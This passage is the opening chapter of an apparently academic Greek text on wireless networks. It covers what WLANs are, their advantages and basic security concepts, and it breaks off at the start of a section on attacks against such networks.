











# **Μέρος I**

# *Κεφάλαιο 1 Ασύρματα Δίκτυα*

# **1.1 Εισαγωγή στα Ασύρματα Δίκτυα**

Τα τελευταία χρόνια ένας από τους κλάδους των τηλεπικοινωνιών και γενικότερα της πληροφορικής που αναπτύσσεται ταχύτατα, βρίσκοντας όλο και περισσότερο εφαρµογή στην καθηµερινή ζωή αλλά και σε ερευνητικούς σκοπούς, είναι η ασύρµατη επικοινωνία. Το κύριο χαρακτηριστικό της τελευταίας δεκαετίας είναι η διακίνηση και αποθήκευση ενός µεγάλου όγκου πληροφορίας µέσω της ασύρµατης επικοινωνίας όπου πρωταρχικό ρόλο παίζουν τα ασύρµατα δίκτυα. Οι άνθρωποι τα εγκαθιστούν πλέον στα γραφεία τους, στο σπίτι τους, ακόµα και σε εταιρίες όπου εξυπηρετούνται µεγάλος αριθµός υπαλλήλων. Ένα ασύρµατο δίκτυο αποτελείται από ένα σύνολο υπολογιστών οι οποίοι είναι συνδεδεµένοι σε ένα σηµείο πρόσβασης (Access Point), για να επικοινωνούν µεταξύ τους αλλά και να έχουν πρόσβαση στο Ιντερνέτ. Ένα τέτοιο δίκτυο δεν χρησιµοποιεί καλωδίωση για την επικοινωνία, αλλά χρησιµοποιούνται τα ραδιοκύµατα. Ένα ασύρµατο δίκτυο θα µπορούσε να έχει τον εξής ορισµό:

*Ως Ασύρµατο δίκτυο µπορεί να χαρακτηριστεί ένα τηλεπικοινωνιακό δίκτυο, συνήθως τηλεφωνικό ή δίκτυο υπολογιστών, το οποίο χρησιµοποιεί ραδιοκύµατα ως φορείς πληροφορίας. Τα δεδοµένα µεταφέρονται µέσω ηλεκτροµαγνητικών κυµάτων, µε συχνότητα φέροντος η οποία εξαρτάται κάθε φορά από τον ρυθµό µετάδοσης δεδοµένων που απαιτείται να υποστηρίζει το δίκτυο.* 

Η εµβέλεια που καλύπτει ένα ασύρµατο δίκτυο εκτείνεται σε αρκετά µέτρα, το οποίο είναι ικανό να διασυνδέσει από τους ορόφους µιας πολυκατοικίας µέχρι και τα κτήρια µίας πανεπιστηµιούπολης. Επίσης ένα ασύρµατο δίκτυο είναι δυνατό να συνδεθεί µε ένα ενσύρµατο, αυξάνοντας σηµαντικά την εµβέλεια δράσης του ενσύρµατου. Τα τοπικά ασύρµατα δίκτυα ονοµάζονται WLAN ή WiFi . Αυτό που ξεχωρίζει ένα ενσύρµατο από ένα ασύρµατο δίκτυο µετάδοσης είναι το µέσο µετάδοσης. Τα ασύρµατα δίκτυα αντί για καλώδια και οπτικές ίνες, χρησιµοποιούν υπέρυθρες ακτίνες ή ραδιοσυχνότητες.

Τα ασύρµατα δίκτυα υπολογιστών απαιτούν τη χρήση πρωτοκόλλων που µπορούν να παρέχουν αξιόπιστη µεταφορά δεδοµένων, πρωτόκολλα τα οποία θα προσφέρουν την ασφαλή µεταφορά τους µεταξύ δύο χρηστών, θα παρέχουν τρόπους που να ασφαλίζουν τα δεδοµένα που διακινούνται από κάθε προσπάθεια παραβίασης ή υποκλοπής, και πρωτοκόλλων που θα επιτρέπουν την εύκολη διασύνδεση ενός ασύρµατου δικτύου µε ένα ασύρµατο.

Τα ασύρµατα δίκτυα σήµερα χρησιµοποιούνται παντού. Αυτά προσφέρουν µεγάλη ελευθερία όχι όµως χωρίς κάποιο κόστος, και µαζί µε τις ευκολίες που µας προσφέρουν, υπάρχουν και πολλοί κίνδυνοι που έχουν εµφανιστεί όσον αφορά το θέµα της ασφάλειας. Η κατανόηση των αδυναµιών αυτών, µας βοηθάει ώστε να τα προστατεύσουµε και να τα κάνουµε περισσότερο ασφαλή.

## **1.2 Πλεονεκτήματα Ασύρματων Δικτύων**

Τα ασύρµατα δίκτυα παρουσιάζουν διάφορα πλεονεκτήµατα όταν συγκρίνονται µε τα ενσύρµατα τοπικά δίκτυα. Σε ένα ασύρµατο δίκτυο είναι πιο εύκολο να προσθέσουµε ή να µετακινήσουµε ένα σταθµό ή να εγκαταστήσουµε ένα σηµείο πρόσβασης για να παρέχουµε συνδεσιµότητα σε περιοχές που είναι δύσκολο να καλωδιωθούν. Τα πλεονεκτήµατα των ασύρµατων δικτύων παρατίθενται παρακάτω:

- *Ευκολία (Convenience)*: Η ασύρµατη φύση αυτών των δικτύων επιτρέπει στους χρήστες να έχουν πρόσβαση στους πόρους ενός δικτύου από σχεδόν οποιαδήποτε τοποθεσία χωρίς να πρέπει να βρίσκονται στο σπίτι ή στο γραφείο. Με την αύξηση της χρησιµοποίησης φορητών υπολογιστών, αυτό είναι ιδιαίτερα σηµαντικό.
- *Κινητικότητα (mobility)*: Τα WLAN µπορούν να παρέχουν την δυνατότητα στους χρήστες για πρόσβαση σε πληροφορίες ενώ βρίσκονται εν κίνηση εντός της εµβέλειας τους. Αυτή η ευχέρεια στην κίνηση υποστηρίζει την παραγωγικότητα και τις ευκαιρίες για εξυπηρέτηση, οι οποίες δεν είναι δυνατές µε τα ενσύρµατα δίκτυα.
- *Ταχύτητα και ευελιξία εγκατάστασης*: H εγκατάσταση ενός WLAN εξαλείφει την ανάγκη της χρήσης των καλωδίων η οποία συνήθως απαιτεί κόπο και χρόνο, ενώ η ασύρµατη τεχνολογία επιτρέπει τη διασύνδεση δικτύων η οποία υπό άλλες συνθήκες θα ήταν αδύνατη.
- *Μειωµένο κόστος κτήσης*: Ενώ η αρχική επένδυση που απαιτείται για τον εξοπλισµό σε ένα WLAN µπορεί σε µερικές περιπτώσεις να είναι υψηλότερη από το αντίστοιχο κόστος για µια ενσύρµατη σύνδεση, το συνολικό κόστος λειτουργίας µπορεί να είναι σηµαντικά χαµηλότερο, καθώς τα µακροπρόθεσµα κέρδη είναι πολύ µεγαλύτερα σε δυναµικά περιβάλλοντα όπου απαιτούνται πολύ συχνές µετακινήσεις και αλλαγές.
- *Συµβατότητα*: Τα WLAN µπορούν να µεταβληθούν σε µια ποικιλία από τύπους για να ικανοποιήσουν τις ανάγκες συγκεκριµένων εγκαταστάσεων και εφαρµογών. Οι διαµορφώσεις αλλάζουν εύκολα και επεκτείνονται από µικρά δίκτυα κατάλληλα για ένα µικρό αριθµό χρηστών µέχρι πλήρως ανεπτυγµένα δίκτυα που καλύπτουν εκατοντάδες χρήστες.

## **1.3 Η Ασφάλεια**

Όπως είπαµε τα ασύρµατα δίκτυα πλέον αποτελούν αναπόσπαστο κοµµάτι της ζωής µας. Έτσι στο σηµείο αυτό τίθεται το µεγάλο θέµα της ασφάλειας της πληροφορίας που διακινείται µέσω των δικτύων αυτών. Με την εξάπλωση και την εκτενή χρήση τους, τα ασύρµατα δίκτυα αποτέλεσαν στόχο από χρήστες µε κακόβουλες προθέσεις. Έτσι τα δεδοµένα βρίσκονται σε ένα περιβάλλον όπου διατρέχουν συνεχώς κίνδυνο από άτοµα που προσπαθούν να εκµεταλλευτούν τα κενά ασφαλείας, µε σκοπό την υποκλοπή χρήσιµων και εµπιστευτικών δεδοµένων όπως κωδικοί πιστωτικών καρτών κ.α.

Τι είναι ένα ασφαλές δίκτυο; Μπορεί ένα ασύρµατο δίκτυο να γίνει ασφαλές; Αν και οι έννοια του ασφαλούς δικτύου γοητεύει τους περισσότερους χρήστες, τα δίκτυα δεν µπορούν απλώς να ταξινοµηθούν σε ασφαλή και µη ασφαλή, επειδή ο όρος αυτός δεν είναι απόλυτος – κάθε οργανισµός ορίζει το επίπεδο πρόσβασης που επιτρέπει ή απαγορεύει. Για παράδειγµα ένας οργανισµός που διατηρεί πολύτιµα εµπορικά µυστικά θα θέλει να εµποδίζει τους ξένους από το να αποκτούν πρόσβαση στους υπολογιστές του. Μία εταιρία που διαθέτει µία τοποθεσία Ιστού η οποία κάνει κάποιες πληροφορίες διαθέσιµες στο κοινό, µπορεί να ορίζει ως ασφαλές ένα δίκτυο που επιτρέπει τη πρόσβαση στα δεδοµένα, αλλά απαγορεύει την αλλαγή των δεδοµένων αυτών από τρίτους. Άλλοι φορείς, πάλι, εστιάζουν την προσοχή τους στο να διατηρούν τις επικοινωνίες εµπιστευτικές. Αυτοί ορίζουν ως ασφαλές ένα δίκτυο στο οποίο κανένας άλλος εκτός από τον αποστολέα και τον τελικό αποδέκτη δεν µπορεί να υποκλέψει και να διαβάσει ένα µήνυµα. Τέλος, πολλοί µεγάλοι οργανισµοί χρειάζονται ένα σύνθετο ορισµό της ασφάλειας, που να επιτρέπει την πρόσβαση σε κάποια επιλεγµένα δεδοµένα ή υπηρεσίες, ενώ εµποδίζει την πρόσβαση ή την τροποποίηση των ευαίσθητων δεδοµένων και υπηρεσιών τα οποία διατηρούνται εµπιστευτικά.

Επειδή δεν υπάρχει απόλυτος ορισµός του ασφαλούς δικτύου, το πρώτο βήµα που πρέπει να κάνει ένας οργανισµός για να επιτύχει ένα ασφαλές σύστηµα είναι να ορίσει την πολιτική ασφαλείας του (security policy). Η πολιτική αυτή δεν καθορίζει πως θα επιτευχθεί η προστασία. Καθορίζει όµως ρητά και µε σαφήνεια τα στοιχεία που πρέπει να προστατεύονται. Ο ορισµός µίας πολιτικής ασφάλειας είναι σύνθετη δουλειά επειδή κάθε οργανισµός πρέπει να αποφασίσει ποιες απόψεις της προστασίας είναι οι σηµαντικότερες, και συχνά πρέπει να κάνει συµβιβασµούς µεταξύ της ασφάλειας και της ευκολίας χρήσης. Για παράδειγµα ένας οργανισµός µπορεί να εξετάσει τα παρακάτω:

- *Ακεραιότητα των δεδοµένων* (data integrity). Η ακεραιότητα αναφέρεται στην προστασία από αλλαγές: είναι τα δεδοµένα που φτάνουν στον παραλήπτη ακριβώς ίδια µε τα δεδοµένα που έχουν σταλεί.
- *∆ιαθεσιµότητα των δεδοµένων*(data availability). Η διαθεσιµότητα αναφέρεται στην προστασία από διακοπές της εξυπηρέτησης: παραµένουν τα δεδοµένα προσπελάσιµα για τη χρήση για την οποία προορίζονται.
- *Εµπιστευτικότητα των δεδοµένων* (data confidentiality). Η εµπιστευτικότητα αναφέρεται στην προστασία από µη εξουσιοδοτηµένη πρόσβαση στα δεδοµένα

### **Επιθέσεις σε Ασύρµατα ∆ίκτυα, Κάλυψη Ιχνών και Ανωνυµία**

Η ασύρµατη δικτύωση φέρνει µία εντελώς νέα διάσταση στη ανάλυση των κινδύνων για την δικτυακή ασφάλεια. Λόγο της ύπαρξης έτοιµου και εύκολα διαθέσιµου εξοπλισµού, οι επιθέσεις σε ασύρµατα δίκτυα γίνονται ολοένα και πιο εύκολα. Αναµφίβολα, υπάρχουν πολλά κενά στη ασφάλεια των ασύρµατων συστηµάτων, και συνεχώς ανακαλύπτονται καινούργιες αδυναµίες. Χωρίς εγκατεστηµένη ασφάλεια δικτύου, τα ασύρµατα δίκτυα διατρέχουν κίνδυνο παρείσφρησης από µη εξουσιοδοτηµένους χρήστες, διακοπής λειτουργίας του δικτύου, διακοπής υπηρεσιών, ακόµα και νοµικής δίωξης, ενώ παράλληλα είναι δυνατή η κλοπή και κατάχρηση απόρρητων επιχειρηµατικών αλλά και προσωπικών πληροφοριών. Οι τεχνολογίες, οι υπηρεσίες και τα πρωτόκολλα που χρησιµοποιούνται στα δίκτυα εξελίσσονται, µε παρόµοιο 